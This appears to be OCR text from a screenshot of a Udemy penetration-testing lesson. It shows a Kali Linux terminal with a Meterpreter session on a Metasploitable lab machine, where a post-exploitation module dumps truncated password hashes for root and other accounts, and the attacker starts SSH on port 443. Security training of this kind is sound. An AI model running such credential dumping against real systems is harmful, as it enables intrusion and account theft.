 root@kali: ~
File Edit View Search Terminal Help
hashXP.txt
ashWin8.
txt
hashM2.txt
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Meterpreter : java/linux
meterpreter >
meterpreter > sysinfo
Computer : metasploitable
OS : Linux
Meterpreter : java/l
meterpreter > run po
[+] root:$1$/avpfBJ1
[+] sys:$1$fUX6BPOt$
[+] klog:$1$f2ZVMS4K
[+] msfadmin:$1$XN10
[+] postgres:$1$Rw35
[+] user:$1$HESu9xrH
[+] service:$1$kR3ue
[+] Unshadowed Passw
meterpreter > ifconf
Interface 1
============
Name : lo -
Hardware MAC : 00:00
IPv4 Address : 127.0
IPv4 Netmask : 255.0
IPv6 Address : ::1
IPv6 Netmask : ::
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nano /root/Desktop/hashXP.txt
root@kali:~# nano /root/Desktop/hashWin8.txt
root@kali:~# nano /root/Desktop/hashM2.txt
root@kali:~# service ssh status
● ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/lib/systemd/system/ssh.service; disabled; vendor preset: dis
Active: inactive (dead)
root@kali:~# service ssh start
root@kali:~# netstat -tnlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:5432 0.0.0.0:* LISTEN 23559/postgres
tcp 0 0 127.0.0.1:5433 0.0.0.0:* LISTEN 23558/postgres
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN 29814/sshd
tcp6 0 0 ::1:5432 :::* LISTEN 23559/postgres
tcp6 0 0 ::1:5433 :::* LISTEN 23558/postgres
tcp6 0 0 :::443 :::* LISTEN 29814/sshd
root@kali:~#
Udemy